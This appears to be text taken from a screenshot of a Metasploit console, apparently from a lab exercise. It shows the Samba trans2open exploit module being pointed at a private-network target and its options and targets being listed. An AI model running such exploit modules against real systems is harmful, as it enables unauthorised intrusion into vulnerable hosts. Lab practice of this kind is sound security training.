 msf5 exploit(linux/samba/trans2open) > set rhosts 192.168.131.128
rhosts => 192.168.131.128
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.131.128 yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > show targets
Exploit targets:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) >